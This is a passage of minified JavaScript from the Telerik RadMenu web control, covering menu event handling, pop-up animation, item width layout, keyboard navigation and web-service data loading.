this._defaultGroupSettings=new b.RadMenuItemGroupSettings(J);
},get_itemData:function(){return this._itemData;
},set_itemData:function(J){if(this._enableItemImagesPreloading){b.RadMenu._preloadItemImages(J);
}this._itemData=J;
},set_enabled:function(O){b.RadMenu.callBaseMethod(this,"set_enabled",[O]);
if(!this.get_isInitialized()){return;
}this.get_element().disabled=!O;
var N=this.get_items(),J=a(this._getRootToggleElement()),M=N.get_count(),K=O?"enable":"disable";
J.toggleClass(j,!O);
this[K+"Events"]();
for(var L=0;
L<M;
L++){N.getItem(L)[K]();
}},get_focusedItem:function(){return this._focusedItem;
},get_openedItem:function(){return this._openedItem;
},get_rightToLeft:function(){if(this._rightToLeft===null){this._rightToLeft=b.RadMenu._requiresRightToLeft(this.get_element());
}return this._rightToLeft;
},set_rightToLeft:function(J){this._rightToLeft=J;
},get_selectedItem:function(){if(!this._childControlsCreated){return null;
}if(this._selectedItemIndex){return this._findItemByHierarchicalIndex(this._selectedItemIndex);
}return null;
},createMenuItem:function(){return this._isMobile?new b.MobileMenuItem():new b.RadMenuItem();
},repaint:function(){if(!this._isMobile){var K=this._flow==b.ItemFlow.Vertical,J=this.get_element();
if(K){this._adjustRootItemWidth();
}if(this._scroller){var L=this._getScrollWrapElement();
if(K){L.style.height=J.style.height;
}else{L.style.width=J.style.width;
}this._initializeScroller();
}window.setTimeout(function(){J.style.cssText=J.style.cssText;
},0);
}else{this._sizeAnimationContainer();
}},saveClientState:function(){var K=this._log._logEntries;
var J={logEntries:K};
if(this._selectedItemIndex){J.selectedItemIndex=this._selectedItemIndex;
}return Sys.Serialization.JavaScriptSerializer.serialize(J);
},close:function(){var J=this.get_openedItem();
if(J){J.close();
}if(this.get_clickToOpen()){this.set_clicked(false);
}},disable:function(){this.set_enabled(false);
},enable:function(){this.set_enabled(true);
},disableEvents:function(){this._fireEvents=false;
},enableEvents:function(){this._fireEvents=true;
},focus:function(){this.get_element().focus();
},findItemByText:function(J){return this._findItemByText(J);
},findItemByUrl:function(J){return this._findItemByUrl(J);
},findItemByAbsoluteUrl:function(J){return this._findItemByAbsoluteUrl(J);
},findItemByValue:function(J){return this._findItemByValue(J);
},findItemByAttribute:function(J,K){return this._findItemByAttribute(J,K);
},get_allItems:function(){return this._getAllItems();
},get_persistLoadOnDemandItems:function(){return this._persistLoadOnDemandItems;
},set_persistLoadOnDemandItems:function(J){this._persistLoadOnDemandItems=J;
},get_enableOverlay:function(){return this._enableOverlay;
},set_enableOverlay:function(J){this._enableOverlay=J;
},_detachPopUpContainer:function(){a(document.body).find("form").append(this._getPopUpElement());
},_positionPopUpContainer:function(){var K=a(this._getRootToggleElement()),J=a(this._getPopUpElement()),L=document.documentElement.clientWidth,N=K.offset(),M={left:"auto",right:"auto"};
if(N.left>Math.round(L/2)){M.right=L-(N.left+K.outerWidth());
J.removeClass(o);
}else{M.left=N.left;
J.addClass(o);
}M.top=N.top+K.height()+e;
J.css(M);
},_initializeExpandState:function(){var J=this._cachedClickedIndex;
if(this._isUsedOnTouchDevices&&J){var K=this._findItemByHierarchicalIndex(J);
if(K&&K.get_items().get_count()>0){b.RadMenu._expandItemsRecursively(this,J);
}}},_isMainElementDescendant:function(J){return $telerik.isDescendant(this.get_element(),J);
},_createChildControls:function(){this._children=new b.RadMenuItemCollection(this);
b.RadMenu._createChildControls(this,this._children);
},_createChildListElement:function(){if(!this._childListElementCssClass){return;
}var L=this._getPopUpElement()||this.get_element(),J=a("<ul class='"+this._childListElementCssClass+"'></ul>"),K=a(L).find("div.rmScrollWrap, div.rmSlide");
if(K.length==1){J.appendTo(K);
}else{J.appendTo(L);
}},_getChildElements:function(){return a(this.get_childListElement()).children(".rmItem");
},_getRootToggleElement:function(){if(!this._rootToggleElement){this._rootToggleElement=a(this._element).find(g+u).get(0);
}return this._rootToggleElement;
},_getPopUpElement:function(){if(!this._popUpElement){this._popUpElement=a(this._element).find(g+r).get(0);
}return this._popUpElement;
},_getAnimationContainerElement:function(){if(!this._animationContainer){this._animationContainer=a(this._popUpElement).find(g+h).get(0);
}return this._animationContainer;
},_getScrollWrapElement:function(){if(!this._scrollWrapElement){var J=$telerik.getFirstChildByTagName(this.get_element(),"div",0);
if(J&&Sys.UI.DomElement.containsCssClass(J,"rmScrollWrap")){this._scrollWrapElement=J;
}}return this._scrollWrapElement;
},_clearSelectedItem:function(){var J=this.get_selectedItem();
if(J){J.set_selected(false);
}},_registerSelectedItem:function(J){this._selectedItemIndex=J._getHierarchicalIndex();
this.updateClientState();
this._updateValidationField(J);
},_unregisterSelectedItem:function(J){if(J._getHierarchicalIndex()!=this._selectedItemIndex){return;
}this._selectedItemIndex=null;
this.updateClientState();
this._updateValidationField(this.get_selectedItem());
},_updateValidationField:function(J){var K="";
if(J){K=J.get_value();
if(K===null){K=J.get_text();
}}this.get_element().value=K;
},_onMouseOut:function(J){var L=J.relatedTarget?J.relatedTarget:J.toElement,M=this;
if(!L&&!this._isMainElementDescendant(J.target)){try{setTimeout(function(){M.close();
},this.get_collapseDelay());
}catch(K){}}},_onClick:function(K){if(!this._isMainElementDescendant(K.target)){var J=this.get_clickToOpen();
if(this._focusedItem||J){this.close();
}}},_onItemMouseOver:function(J){var K=this._extractItemFromDomElement(J.eventMapTarget),M,L,N=J.target;
if(!K.get_enabled()||a(N).hasClass(h)){return true;
}if(b.RadMenu._isTargetToggleButton(N)){if(J.preventDefault){J.preventDefault();
}return false;
}K._preventClose();
if(this.get_clickToOpen()&&!this.get_clicked()){return true;
}if(K._state==b.RadMenuItemState.Open||K._state==b.RadMenuItemState.AboutToOpen){return true;
}M=K.get_parent();
L=M.get_openedItem();
if(L&&L!=K){L._clearTimeout();
L._state=b.RadMenuItemState.AboutToClose;
L._setTimeout(function(){L.close();
L._timeoutRef=null;
},this.get_expandDelay());
}if(!K._shouldOpen()){return true;
}K._state=b.RadMenuItemState.AboutToOpen;
K._setTimeout(function(){K.open();
K._timeoutRef=null;
},this.get_expandDelay());
return true;
},_onItemMouseOut:function(J){var L=this._extractItemFromDomElement(J.eventMapTarget),N,K;
if(L!=null){if(!L.get_enabled()){return true;
}N=J.eventMapRelatedTarget;
K=L.get_element();
if(!N||K==N||$telerik.isDescendant(K,N)){return true;
}if(L.get_hasContentTemplate()&&$telerik.isDescendant(L._getContentTemplateContainer(),N)){return true;
}if(this._childrenDetached&&$telerik.isDescendant(L.get_parent()._getAnimationContainer(),N)){return true;
}if(this._scroller&&L.get_level()>0&&!$telerik.isDescendant(this.get_element(),N)){var M=L;
while(M.get_level()>0){M=M.get_parent();
if(typeof M.get_level=="undefined"){break;
}}this._onItemMouseOut({eventMapTarget:M.get_element(),eventMapRelatedTarget:N});
}if(L._state==b.RadMenuItemState.Closed||L._state==b.RadMenuItemState.AboutToClose){return true;
}if(L._state==b.RadMenuItemState.AboutToOpen){L._clearTimeout();
L._state=b.RadMenuItemState.Closed;
L.get_parent()._openedItem=null;
return true;
}if(this.get_clickToOpen()){return true;
}L._state=b.RadMenuItemState.AboutToClose;
L._setTimeout(function(){L.close();
L._timeoutRef=null;
},this.get_collapseDelay());
return true;
}},_onItemDragStart:function(J){J.preventDefault();
return false;
},_onItemClick:function(K){if(!this.get_enabled()){$telerik.cancelRawEvent(K);
return false;
}var L=this._extractItemFromDomElement(K.eventMapTarget),M=K.target,J;
if(L.get_isSeparator()){return false;
}if(b.RadMenu._isTargetToggleButton(M)){if(K.preventDefault){K.preventDefault();
}L._toggleState(K);
return false;
}J=b.RadMenu._getFirstClickableParent(K.target,L.get_element());
if(J&&!a(J).hasClass(p)){return false;
}if(a(K.eventMapTarget).is(g+n)&&L.get_linkElement()){return false;
}L._transferFocus();
L._click(K);
if(!L._shouldNavigate()){$telerik.cancelRawEvent(K);
}return false;
},_onItemTouchEnd:function(K){if(!this.get_enabled()){K.preventDefault();
K.stopPropagation();
return;
}var O=$telerik.getTouchTarget(K),L=this._extractItemFromDomElement(O),M=L.get_parent(),N=M?M._scroller:null,J;
if(L.get_isSeparator()||(N&&N._touchScrollInAction)){return;
}K.stopPropagation();
if(b.RadMenu._isTargetToggleButton(O)){K.preventDefault();
L._toggleState(K);
return;
}J=b.RadMenu._getFirstClickableParent(K.target,L.get_element());
if(J&&!a(J).hasClass(p)){return false;
}L._transferFocus();
L._click(K);
},_onLinkMouseOver:function(J){var M=J.eventMapRelatedTarget,K=this._extractItemFromDomElement(J.eventMapTarget),L;
if(!K.get_enabled()){return true;
}L=K.get_linkElement();
if(!M||L==M||$telerik.isDescendant(L,M)){return true;
}K._hovered=true;
K._updateImageSrc();
this._raiseEvent("mouseOver",new b.RadMenuMouseOverEventArgs(K,J));
return true;
},_onLinkMouseOut:function(J){var M=J.eventMapRelatedTarget,K=this._extractItemFromDomElement(J.eventMapTarget),L;
if(!K.get_enabled()){return true;
}L=K.get_linkElement();
if(!M||!L){return;
}if(L==M||$telerik.isDescendant(L,M)){return true;
}K._hovered=false;
K._updateImageSrc();
this._raiseEvent("mouseOut",new b.RadMenuMouseOutEventArgs(K,J));
return true;
},_onLinkMouseDown:function(J){var K=this._extractItemFromDomElement(J.eventMapTarget);
if(!K.get_enabled()){return true;
}K._clicked=true;
K._updateLinkClass();
K._updateImageSrc();
return true;
},_onLinkMouseUp:function(J){var K=this._extractItemFromDomElement(J.eventMapTarget);
if(!K.get_enabled()){return true;
}K._clicked=false;
K._updateLinkClass();
K._updateImageSrc();
return true;
},_onLinkBlur:function(J){var K=this._extractItemFromDomElement(J.eventMapTarget);
if(!K.get_enabled()){return true;
}K._focused=false;
K.blur();
return true;
},_onLinkFocus:function(J){var K=this._extractItemFromDomElement(J.eventMapTarget);
if(!K.get_enabled()){return true;
}K._focused=true;
K.focus();
return true;
},_onLinkKeyDown:function(J){var K=this._extractItemFromDomElement(J.eventMapTarget);
if(!K.get_enabled()){return true;
}return this._keyboardNavigator._onKeyDown(J,K);
},_onLinkClick:function(J){var L=J.target,K=this._extractItemFromDomElement(L);
K._click(J);
},_onToggleClick:function(J){var L=J.target,K=this._extractItemFromDomElement(L);
K._open(J);
},_onParentItemClick:function(J){var L=J.target,K=this._extractItemFromDomElement(L);
K._close(J);
},_onOrientationChange:function(){if(this._opened){this._positionPopUpContainer();
}this.repaint();
},_animatePopUp:function(){var R=this,J=a(this._getPopUpElement()),K=a(this._getRootToggleElement()),L=a(this._getAnimationContainerElement()),Q,M=this._opened?this.get_collapseAnimation():this.get_expandAnimation(),P={height:this._opened?0:this._animatedHeight},N=M.get_duration(),O=b.AnimationType.toEasing(M.get_type());
if(!this.get_enabled()){return;
}if(this._opened){J.addClass(m);
Q=function(){J.hide();
R._restoreState();
};
}else{J.removeClass(m);
J.show();
}this._opened=!this._opened;
K.toggleClass(k,this._opened);
L.stopTransition();
if(O!=="easeNone"){L.transition(P,N,O,Q);
}else{L.css(P);
if(Q){Q();
}}},_sizeAnimationContainer:function(){var L=a(this._getPopUpElement()),K=a(this.get_childListElement()),J=a(this._getAnimationContainerElement()),O=parseInt(this._popUpHeight,10),M,N={"max-height":Math.round(document.documentElement.clientHeight*0.6)};
if(!this._opened){L.show();
}J.css(N);
J.height("auto");
K.height("auto");
M=J.height();
if(M>0){this._animatedHeight=M;
}if(!isNaN(O)){J.css("max-height",O);
this._animatedHeight=O;
}if(K.length>0){K.height(this._animatedHeight);
if(J.get(0).style.width===""&&K[0].scrollHeight>K.height()){J.width(J.width()+Telerik.Web.Browser.scrollBarWidth);
}}if(this._opened){J.height(this._animatedHeight);
}else{J.height(0);
L.hide();
}},_purgeEmptyGroup:function(K){if(K==this&&K.hide){K.hide();
}else{K.close();
}if(this._isMobile){this._purgeEmptyGroupMobile(K);
return;
}b.RadMenu._removeChildListCorners(K);
b.RadMenu._removeScrollWrapContainer(K);
var J=$telerik.getFirstChildByTagName(K.get_element(),"div",0);
if(this!==K&&this.get_showToggleHandle()){K._removeToggleButton();
}if(K._originalExpandMode){K.set_expandMode(K._originalExpandMode);
}if(K._slideWrapElement){if($telerik.isIE&&!$telerik.isIE10Mode){K._slideWrapElement.outerHTML="";
}K._slideWrapElement=null;
K._scrollWrapElement=null;
}K._linkElement=null;
K._childListElement=null;
K._animatedElement=null;
K._animationContainer=null;
K._itemsLoaded=false;
K._hasItems=false;
if(K._updateTextElementClass){K._updateTextElementClass();
}if(this._enableRootItemScroll){K._childrenDetached=false;
}if(K==this){return;
}if(K._slide){K._slide.dispose();
K._slide=null;
}if($telerik.isIE&&J){J.outerHTML="";
}if(J&&J.parentNode){J.parentNode.removeChild(J);
}J=null;
},_purgeEmptyGroupMobile:function(J){a(J.get_childListElement()).remove();
if(this!==J){J._removeToggleButton();
}J._childListElement=null;
J._parentItemElement=null;
J._childrenDetached=false;
J._itemsLoaded=false;
J._hasItems=false;
},_childrenCleared:function(J){if(J!=this&&!J._getHasItems()){return;
}this._purgeEmptyGroup(J);
b.RadMenu.callBaseMethod(this,"_childrenCleared",[J]);
},_childInserting:function(J,K,L){if(L!=this&&L.get_hasContentTemplate()){throw new Error("Cannot add items to an RadMenuItem, which has ContentTemplate.");
}if(!L._childControlsCreated){return;
}this._backupClientState();
},_childInserted:function(J,K,L){this._restoreClientState();
if(L._setHasItems){L._setHasItems(true);
}b.RadMenu.callBaseMethod(this,"_childInserted",[J,K,L]);
if(!this._isMobile){if(L._updateTextElementClass){L._updateTextElementClass();
}if(L._state&&L._state===b.RadMenuItemState.Open&&this._renderMode===b.RenderMode.Classic){if(K._getWidth()>0){b.RadMenu._adjustChildrenWidth(L);
}L._updateColumnWrapSize();
}if(L==this&&this._enableRootItemScroll){this._initializeScroller();
}if(this.get_showToggleHandle()&&L!==this){L._ensureToggleButton();
}}else{if(L!==this){L._ensureToggleButton();
L._ensureChildrenParent();
}}},_attachChildItem:function(K,L,O){if(O==this||!O._hasMultipleColumns()){b.RadMenu.callBaseMethod(this,"_attachChildItem",[K,L,O]);
return;
}if(!O.get_childListElement()){O._createChildListElement();
}var M=K.get_nextSibling(),N,J;
if(M){N=M.get_element();
N.parentNode.insertBefore(L,N);
}else{J=O._getColumnForItem(K);
a(J).children(".rmGroup").append(L);
O._recalculateColumns();
}},_childRemoving:function(J){J.set_selected(false);
J._cacheDomProperties();
this._backupClientState();
b.RadMenu.callBaseMethod(this,"_childRemoving",[J]);
},_childRemoved:function(K,L){this._restoreClientState();
K.get_text();
var J=K.get_element();
if(L.get_items().get_count()==0&&L!==this){this._purgeEmptyGroup(L);
}else{if($telerik.isIE){J.outerHTML="";
}if(J.parentNode){J.parentNode.removeChild(J);
}J=null;
}b.RadMenu.callBaseMethod(this,"_childRemoved",[K,L]);
if(!this._isMobile){if(L._state&&L._state===b.RadMenuItemState.Open&&this._renderMode===b.RenderMode.Classic){b.RadMenu._adjustChildrenWidth(L,true);
L._updateColumnWrapSize();
}if(L==this&&this._enableRootItemScroll){this._initializeScroller();
}b.RadMenu._updateChildrenPositionClass(L);
}},_backupClientState:function(){this._backupSelectedItem=this.get_selectedItem();
},_restoreClientState:function(){if(this._backupSelectedItem){this._registerSelectedItem(this._backupSelectedItem);
}},_getExtendedItemClickingEventArgs:function(J){return J;
},_getExtendedItemClickedEventArgs:function(J){return J;
},_incrementZIndex:function(K){if(this._zIndexIncrementDepth==0){var J=this.get_element();
J.style.zIndex=this._originalZIndex+K;
}this._zIndexIncrementDepth++;
},_restoreZIndex:function(){if(this._zIndexIncrementDepth>0){this._zIndexIncrementDepth--;
}if(this._zIndexIncrementDepth==0){var J=this.get_element();
J.style.zIndex=this._originalZIndex;
}},_restoreState:function(){if(!this.get_maintainState()){var J=function(K){if(K._openedItem){J(K._openedItem);
K._openedItem=null;
}};
J(this);
a(this.get_childListElement()).stopTransition().css(G);
a(this._getPopUpElement()).find(".rmGroup:not(.rmRootGroup)").css(c);
}},_getMainElement:function(){return this.get_element();
},_initRightToLeft:function(){var J=this._getMainElement();
J.dir="ltr";
this._applyRtlStyles();
},_applyRtlStyles:function(){var J=v;
if(this._skin){J+=" RadMenu_"+this._skin+"_rtl";
}a(this._getMainElement()).addClass(J);
},_postback:function(J){if(!this._postBackReference){return;
}var K=this._postBackReference.replace("arguments",J);
eval(K);
},_raiseEvent:function(K,J){if(this._fireEvents){this.raiseEvent(K,J);
}},_adjustRootItemWidth:function(){b.RadMenu._adjustRootItemWidth(this.get_id(),this.get_childListElement());
}};
a.registerControlProperties(b.RadMenu,{clicked:false,dataBindings:null,odataClientSettings:null,enableRootItemScroll:false,enableRoundedCorners:false,enableShadows:false,enableImageSprites:false,showToggleHandle:false,clientTemplate:null,loadingTemplate:"",enableScreenBoundaryDetection:true,enableAutoScroll:false,enableSelection:true,autoScrollMinimumHeight:50,autoScrollMinimumWidth:50,clickToOpen:false,collapseDelay:500,expandDelay:10});
a.registerControlEvents(b.RadMenu,["load","menuPopulating","menuPopulated","itemFocus","itemBlur","itemOpening","itemOpened","itemClosing","itemClosed","itemPopulating","itemPopulated","itemPopulationFailed","templateDataBound","mouseOver","mouseOut","itemClicked","itemClicking"]);
b.RadMenu.registerClass("Telerik.Web.UI.RadMenu",b.ControlItemContainer);
})($telerik.$);
(function(a,b,e){var c="rmToggle",d="rmIcon";
b.RadMenu.GetView=function(h,g){var i=h._renderMode,f=b.RadMenuItem.Views;
if(i==b.RenderMode.Classic){return new f.Classic(g);
}else{return new f.Lite(g);
}};
b.RadMenu.ExtendWithView=function(h,i,g){var j=h._renderMode,f=b.RadMenu.StaticViews;
if(j==b.RenderMode.Classic){f.Classic[g](i);
}else{f.Lite[g](i);
}};
b.RadMenu._expandItemsRecursively=function(m,f){var h=f.split(":"),n=m;
for(var g=0,k=h.length;
g<k;
g++){var j=n.get_items().getItem(h[g]);
j.open();
n=j;
}};
b.RadMenu._getFirstClickableParent=function(i,j){var f=["select","option","a","input","textarea","button","label","area"],g=i;
while(g!=j){var h=a.inArray(g.tagName.toLowerCase(),f)!=-1;
if(h){return g;
}g=g.parentNode;
}return null;
};
b.RadMenu._isTargetToggleButton=function(f){return f&&(f.className==c||f.className==d);
};
b.RadMenu._createChildControls=function(j,h){var g=j.get_itemData(),f,i;
if(!g){return;
}f=j.get_childListElement();
if(!f){return;
}i=j._getControl(),a(j._getChildElements()).each(function(k){var l=i.createMenuItem();
h.add(l);
l._initialize(g[k],this);
});
};
b.RadMenu._adjustChildrenWidth=function(j,l){var g=j.get_items(),f=g.get_count(),k;
if(l){for(var h=0;
h<f;
h++){g.getItem(h)._clearWidth();
}}k=b.RadMenu._getMaxChildWidth(j)+"px";
if(($telerik.isChrome||$telerik.isSafari)&&j._control&&j._control._enableRootItemScroll){j._childListElement.style.width=k;
}b.RadMenu._setChildrenWidth(j,k);
};
b.RadMenu._getMaxChildWidth=function(n){var p=0,q=n._getControl(),g=n.get_items(),f=g.get_count();
for(var m=0;
m<f;
m++){if(q.get_rightToLeft()){var o=g.getItem(m).get_imageElement();
if(o){o.style.styleFloat="left";
o.style.cssFloat="left";
}}var r=g.getItem(m)._getWidth();
p=Math.max(r,p);
}if(n.get_groupSettings){var l=n.get_groupSettings().get_width();
if(l){var h=a(n.get_childListElement()),j=parseFloat(a(h).css("padding-left")),k=parseFloat(a(h).css("padding-right"));
p=parseInt(l,10)-j-k;
}}return p;
};
b.RadMenu._setChildrenWidth=function(j,m){var l=j._getControl();
var g=j.get_items();
var f=g.get_count();
for(var h=0;
h<f;
h++){if(l.get_rightToLeft()){var k=g.getItem(h).get_imageElement();
if(k){k.style.styleFloat="right";
k.style.cssFloat="right";
}}g.getItem(h)._setWidth(m);
}};
b.RadMenu._adjustRootItemWidth=function(i,f){var g=$get(i);
var h=b.RadMenu._getMaxRootItemWidth(g,f||null);
b.RadMenu._setRootItemWidth(g,h,f||null);
};
b.RadMenu._getChildListElement=function(h){var f=$telerik.getFirstChildByTagName(h,"ul",0);
if(!f){var i=$telerik.getFirstChildByTagName(h,"div",0);
f=$telerik.getFirstChildByTagName(i,"ul",0);
if(!f){var g=i;
i=$telerik.getFirstChildByTagName(g,"div",0);
f=$telerik.getFirstChildByTagName(i,"ul",0);
}}return f;
};
b.RadMenu._getMaxRootItemWidth=function(m,f){if(!f){f=b.RadMenu._getChildListElement(m);
}var g=a(f).children(".rmItem");
var h=g.length;
var l=0;
for(var j=0;
j<h;
j++){var n=g[j];
if(n.nodeType===3){continue;
}var k=$telerik.getFirstChildByTagName(n,"a",0);
var o;
if(k){o=k.offsetWidth;
}else{o=n.offsetWidth;
}l=Math.max(l,o);
}return l;
};
b.RadMenu._setRootItemWidth=function(j,i,f){if(!f){f=b.RadMenu._getChildListElement(j);
}var h=$telerik.getPaddingBox(f).horizontal;
var g=$telerik.getBorderBox(f).horizontal;
if(i==0){return;
}if($telerik.isSafari){f.style.width=i;
}if(j.style.width===""&&b.RadMenu._requiresRightToLeft(j)){j.style.width=i+h+g+"px";
}};
b.RadMenu._requiresRightToLeft=function(g){var f=g;
while(f.nodeType!==9){if(f.dir=="rtl"){return true;
}if(a(f).css("direction")=="rtl"){return true;
}f=f.parentNode;
}return false;
};
b.RadMenu._adjustListWidth=function(g,h){var f=a(g.get_childListElement());
var i=0;
f.find(".rmItem").each(function(){var j=a(this);
if(j.is(":visible")){if($telerik.isIE7||$telerik.isIE8){i+=a(this).outerWidth(true);
}else{var l=Math.ceil(parseFloat(window.getComputedStyle(this).getPropertyValue("width"))),k=parseInt(a(this).css("border-left-width"),10)+parseInt(a(this).css("border-right-width"),10),o=Math.ceil(parseFloat(a(this).css("padding-left"))+parseFloat(a(this).css("padding-right"))),n=Math.ceil(parseFloat(a(this).css("margin-left"))+parseFloat(a(this).css("margin-right"))),m=l+k+o+n;
i+=m;
}this.style.clear="none";
}});
h=h||0;
h++;
if(i>0){if($telerik.isIE9Mode||parseFloat(f.css("font-size"))>12){i+=3;
}f[0].style.width=Math.ceil(i)+"px";
}else{if(h<3){setTimeout(function(){b.RadMenu._adjustListWidth(g,h);
},0);
}}};
b.RadMenu._getViewPortSize=function(){var g=$telerik.getViewPortSize();
var f=document.compatMode!="CSS1Compat";
if($telerik.isFirefox&&f){g.height+=document.body.scrollTop;
}return g;
};
b.RadMenu._updateChildrenPositionClass=function(g){var h=function(i){a(i).children(".rmItem").filter(function(){return(this._item&&this._item.get_visible());
}).removeClass("rmFirst rmLast").filter(":first").addClass("rmFirst").end().filter(":last").addClass("rmLast");
};
if(!g){return;
}var f=g.get_childListElement();
if(!f){return;
}if(a(f).is(".rmMultiColumn")){a(f).find("> .rmGroupColumn > ul").each(function(){h(this);
});
}else{h(f);
}};
b.RadMenu._removeChildListCorners=function(f){a(f.get_childListElement()).find(".rmTopRight, .rmBottomLeft, .rmBottomRight, .rmTopFix, .rmBottomFix").remove();
f._roundedCornersRendered=false;
f._shadowsRendered=false;
};
b.RadMenu._removeScrollWrapContainer=function(f){if(f._slide){var g=a(f._getScrollWrapElement()).appendTo(f._slide.get_element())[0];
if(g){a(f.get_element()).find(".rmScrollWrapContainer").remove();
f._slide.set_animatedElement(g);
}f._roundedCornersRendered=false;
f._shadowsRendered=false;
}};
b.RadMenu._renderCornerElements=function(j,g){var k=a(j._getScrollWrapElement()),f='<{0} class="rmTopRight"></{0}><{0} class="rmBottomLeft"></{0}><{0} class="rmBottomRight"></{0}><{0} class="rmTopFix"></{0}><{0} class="rmBottomFix"></{0}>',h=(j.get_hasContentTemplate&&j.get_hasContentTemplate()),m="span",i="li";
if(g){f='<{0} class="rmTopRight rmTopShadowRight"></{0}><{0} class="rmBottomLeft rmBottomShadowLeft"></{0}><{0} class="rmBottomRight rmBottomShadowRight"></{0}>';
}if(h){f=String.format(f,m);
a(j._getContentTemplateContainer()).prepend(f);
}else{f=String.format(f,i);
if(k.length){var l=a(j.get_element()).find(".rmScrollWrapContainer");
if(!l.length){l=a('<div class="rmScrollWrapContainer">').append(k).appendTo(j._getAnimationContainer());
j._animatedElement=l[0];
j._slide.set_animatedElement(j._getAnimatedElement());
}l.prepend(f);
}else{a(j.get_childListElement()).prepend(f);
}}};
b.RadMenu._preloadItemImages=function(h){var g=["imageUrl","hoveredImageUrl","expandedImageUrl","disabledImageUrl","clickedImageUrl","selectedImageUrl"];
var f=function(m){for(var j=0;
j<m.length;
j++){var l=m[j];
for(var n=0;
n<g.length;
n++){var k=l[g[n]];
if(k){b.RadMenu._preloadImage(k);
}}if(l.items){f(l.items);
}}};
f(h);
};
b.RadMenu._preloadImage=function(g){var f=new Image();
f.src=g;
};
b.RadMenu._resolveDirectionFromClass=function(f){return f.match(/rm(Left|Right|Top|Bottom)Arrow/gi)[0].replace(/rm(Left|Right|Top|Bottom)Arrow/gi,function(){return arguments[1];
});
};
})($telerik.$,Telerik.Web.UI);
(function(a,b,c){b.RadMenu.KeyboardNavigator=function(d){this._owner=d;
this._item=null;
};
b.RadMenu.KeyboardNavigator.prototype={_dispose:function(){this._owner=null;
this._item=null;
},_onKeyDown:function(d,g){this._item=g;
var f=d.keyCode?d.keyCode:d.rawEvent.keyCode,i=this._owner.get_rightToLeft(),h=this._item._getParentFlow();
switch(f){case Sys.UI.Key.up:this._onKeyboardUp(d);
break;
case Sys.UI.Key.down:this._onKeyboardDown(d);
break;
case Sys.UI.Key.left:if(!(i&&h===b.ItemFlow.Horizontal)){this._onKeyboardLeft(d);
}else{this._onKeyboardRight(d);
}break;
case Sys.UI.Key.right:if(!(i&&h===b.ItemFlow.Horizontal)){this._onKeyboardRight(d);
}else{this._onKeyboardLeft(d);
}break;
case Sys.UI.Key.enter:if(!this._item._shouldNavigate()){this._item._click(d);
$telerik.cancelRawEvent(d);
}this._item=null;
return false;
case Sys.UI.Key.esc:this._onKeyboardEsc(d);
break;
default:this._item=null;
return true;
}this._item=null;
d.preventDefault();
return false;
},_onKeyboardUp:function(d){var f=this._item._getParentFlow();
if(f==b.ItemFlow.Vertical){this._item.focusPreviousItem(d);
}else{this._item.focusLastChild(d);
}},_onKeyboardDown:function(d){var f=this._item._getParentFlow();
if(f==b.ItemFlow.Vertical){this._item.focusNextItem(d);
}else{this._item.focusFirstChild(d);
}},_onKeyboardLeft:function(d){var j=this._item._getParentFlow();
if(j==b.ItemFlow.Horizontal){this._item.focusPreviousItem(d);
return;
}var g=this._item.get_items(),f=this._item.get_groupSettings();
if(g.get_count()>0&&f.get_expandDirection()==b.ExpandDirection.Left){this._item.focusFirstChild(d);
return;
}var i=this._item.get_parent(),k=null;
if(i.get_groupSettings){k=i.get_groupSettings();
}if(k&&k.get_expandDirection()==b.ExpandDirection.Right){i._transferFocus(d);
return;
}var h=this._owner.get_openedItem();
if(h){h.focusPreviousItem(d);
}},_onKeyboardRight:function(d){var j=this._item._getParentFlow();
if(j==b.ItemFlow.Horizontal){this._item.focusNextItem(d);
return;
}var g=this._item.get_items(),f=this._item.get_groupSettings();
if(g.get_count()>0&&f.get_expandDirection()==b.ExpandDirection.Right){this._item.focusFirstChild(d);
return;
}var i=this._item.get_parent(),k=null;
if(i.get_groupSettings){k=i.get_groupSettings();
}if(k&&k.get_expandDirection()==b.ExpandDirection.Left){i._transferFocus();
return;
}var h=this._owner.get_openedItem();
if(h){h.focusNextItem(d);
}},_onKeyboardEsc:function(d){var g=this._item.get_parent(),f=this._owner;
if(g==f){this._item._setFocused(false,d);
}else{g._close(d);
g._transferFocus(d);
}}};
})($telerik.$,Telerik.Web.UI);
(function(a,c,d){var b=Sys.Serialization.JavaScriptSerializer;
c.RadMenu.prototype.get_hierarchyModel=function(){var f=this.get_odataClientSettings();
f.ExpandMode=c.MenuItemExpandMode.WebService;
var e=this.get_dataBindings();
if(e){e[e.length-1].ExpandMode=c.MenuItemExpandMode.ClientSide;
}f.DataBindings=e;
return c.RadODataDataSource.Binder.Hierarhical.Model(f);
},c.RadMenu.prototype._initializeODataSourceBinder=function(){var e=this;
setTimeout(function(){var h=e.get_odataClientSettings().ODataSourceID,g=$find(h);
if(!g){var i=String.format("DataSource with id {0} was not found on the page",h);
alert(i);
return;
}e._hierarhicalBinder=new c.RadODataDataSource.Binder.Hierarhical(g,e);
e._hierarhicalBinder.initialize();
var f=a.raiseCancellableControlEvent(e,"menuPopulating",{});
if(!f){e._onDataNeeded();
}},1);
};
c.RadMenu.prototype._onDataNeeded=function(h){var f=h!=d?1+h.get_level():0,e=h!=d?h.get_key():"null";
var g={level:f,key:e,events:{requesting:function(i){if(h){var j=new Telerik.Web.UI.WebServiceLoaderEventArgs(h);
this._onItemLoadingStarted(this,j);
}},success:function(i){var j=h||this,k=new Telerik.Web.UI.WebServiceLoaderSuccessEventArgs(i,j);
this._onItemLoadingSuccess(this,k);
},fail:function(i){var j=h||this,k=new Telerik.Web.UI.WebServiceLoaderErrorEventArgs(i.get_message(),j);
this._onItemLoadingError(this,k);
}}};
this._hierarhicalBinder.fetch(g);
};
c.RadMenu.prototype.get_webServiceSettings=function(){return this._webServiceSettings;
};
c.RadMenu.prototype.set_webServiceSettings=function(f){var e=b.deserialize(f);
if(e.ODataSettings){this._webServiceSettings=new c.NavigationControlODataSettings(e);
}else{this._webServiceSettings=new c.WebServiceSettings(e);
}};
c.RadMenu.prototype._initializeWebServiceLoader=function(){var e=this.get_webServiceSettings();
if(e.get_isOData()){this._webServiceLoader=new c.NavigationControlODataLoader(this.get_webServiceSettings(),function(f){if(f.length>0){return c.MenuItemExpandMode.WebService;
}else{return c.MenuItemExpandMode.ClientSide;
}});
}else{this._webServiceLoader=new c.WebServiceLoader(this.get_webServiceSettings());
}this._webServiceLoader.add_loadingStarted(Function.createDelegate(this,this._onItemLoadingStarted));
this._webServiceLoader.add_loadingSuccess(Function.createDelegate(this,this._onItemLoadingSuccess));
this._webServiceLoader.add_loadingError(Function.createDelegate(this,this._onItemLoadingError));
};
